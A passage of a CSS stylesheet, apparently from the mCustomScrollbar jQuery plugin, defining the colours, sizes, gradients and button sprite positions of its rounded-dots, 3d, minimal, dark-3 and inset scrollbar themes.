	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px -72px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -92px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -112px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -128px; }
	
	
	/* theme "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{ width: 4px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		background-color: transparent;
		background-position: center;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("[data-uri]");
		background-repeat: repeat-y;
		opacity: 0.3;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		height: 4px;
		margin: 6px 0;
		background-repeat: repeat-x;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px -72px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{ background-position: -16px -92px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -20px -112px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -128px; }
	
	
	/* theme "rounded-dots-dark" */
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("[data-uri]");
	}
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px -72px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -92px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -112px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -100px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-y;
		background-image: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-x;
		background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	
	/* theme "3d", "3d-dark" */
	
	.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 70px; }
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 70px; }
	
	.mCS-3d.mCSB_scrollTools, 
	.mCS-3d-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 8px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2);
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 	 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }

	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 8px; }

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 8px;
		margin: 4px 0;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2);
	}

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 8px;
		margin: 4px auto;
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "3d-dark" */
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1); }
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "3d-thick", "3d-thick-dark" */
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{ -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
	
	.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{ right: 1px; }
	
	.mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCS-3d-thick-dark.mCSB_scrollTools_vertical{ box-shadow: inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5); }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{
		bottom: 1px;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		box-shadow: inset 1px 0 0 rgba(255,255,255,0.4);
		width: 12px;
		margin: 2px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4); }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 12px;
		width: auto;
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #000; background-color: rgba(0,0,0,0.05);
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -40px -128px; }
	
	
	/* theme: "3d-thick-dark" */
	
	.mCS-3d-thick-dark.mCSB_scrollTools{ box-shadow: inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2); }
	 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #777; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #fff; background-color: rgba(0,0,0,0.05);
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "minimal", "minimal-dark" */
	
	.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		right: 0; 
		margin: 12px 0; 
	}
	
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{
		bottom: 0; 
		margin: 0 12px; 
	}
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		left: 0; 
		right: auto;
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 50px; }
	
	.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 50px; }
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	
	/* theme: "minimal-dark" */
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	/* ---------------------------------------- */
	
	
	
	/* theme "light-3", "dark-3" */
	
	.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{
		width: 6px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px; }

	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 6px;
		margin: 5px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		width: 12px;
	}
	
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "dark-3" */
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "inset", "inset-dark", "inset-2", "inset-2-dark", "inset-3", "inset-3-dark" */
	
	.mCS-inset.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 12px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ 
		width: 6px;
		margin: 3px 5px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}

	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 6px;
		margin: 5px 3px;
		position: absolute;
		width: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 12px;
		margin: 2px 0;
	}
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-inset.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "inset-dark", "inset-2-dark", "inset-3-dark" */
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }
	
	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight, 
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	
	/* theme "inset-2", "inset-2-dark" */
	
	.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: transparent;
		border-width: 1px;
		border-style: solid;
		border-color: #fff;
		border-color: rgba(255,255,255,0.2);
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;
	}
	
	.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{ border-color: #000; border-color: rgba(0,0,0,0.2); }
	
	
	/* theme "inset-3", "inset-3-dark" */
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.6); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.6); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.75); }
	
